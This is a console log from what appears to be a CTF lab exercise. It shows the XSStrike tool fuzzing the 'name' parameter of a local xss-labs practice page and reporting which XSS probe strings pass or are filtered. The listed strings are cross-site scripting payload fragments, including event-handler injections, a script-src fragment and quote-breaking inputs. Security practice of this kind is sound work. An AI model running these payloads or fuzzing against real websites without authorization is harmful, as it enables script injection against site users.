 KeyboardInterrupt
^C
D:\桌面\ctf\XSStrike-master\XSStrike-master>python xsstrike.py -u "http://192.168.176.129/xss-labs-master/level1.php?nam
e=" --fuzzer
XSStrike v3.1.4
[+] WAF Status: Offline
[!] Fuzzing parameter: name
[!] [passed] <test
[!] [passed] <test//
[!] [passed] <test>
[!] [passed] <test x>
[!] [passed] <test x=y
[!] [passed] <test x=y//
[!] [passed] <test/oNxX=yYy//
[!] [passed] <test oNxX=yYy>
[!] [passed] <test onload=x
[!] [passed] <test/o%00nload=x
[!] [passed] <test sRc=xxx
[!] [passed] <test data=asa
[!] [passed] <test data=javascript:asa
[!] [passed] <svg x=y>
[!] [passed] <details x=y//
[!] [filtered] <a href=x//
[!] [passed] <emBed x=y>
[!] [passed] <object x=y//
[!] [passed] <bGsOund sRc=x>
[!] [passed] <iSinDEx x=y//
[!] [passed] <aUdio x=y>
[!] [filtered] <script x=y>
[!] [passed] <script//src=//
[!] [passed] ">payload<br/attr="
[!] [passed] "-confirm``-"
[!] [passed] <test ONdBlcLicK=x>
[!] [passed] <test/oNcoNTeXtMenU=x>
[!] [passed] <test OndRAgOvEr=x>
D:\桌面\ctf\XSStrike-master\XSStrike-master>